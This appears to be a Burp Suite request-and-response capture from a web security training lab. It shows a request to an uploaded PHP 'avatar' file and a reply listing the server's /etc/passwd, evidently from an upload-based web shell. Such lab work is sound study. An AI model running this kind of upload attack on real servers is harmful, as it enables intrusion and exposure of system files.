 Send Cancel Burp AI Target: https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/image1.php HTTP/2
2 Host: 0af600db031e143e85c0bc2d009600a8.web-security-academy.net
3 Cookie: session=n7yiGPRWU4mznbAtt65S4nQ4PKZ84ohP
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net/my-accoun
t
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 11 Aug 2026 14:41:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash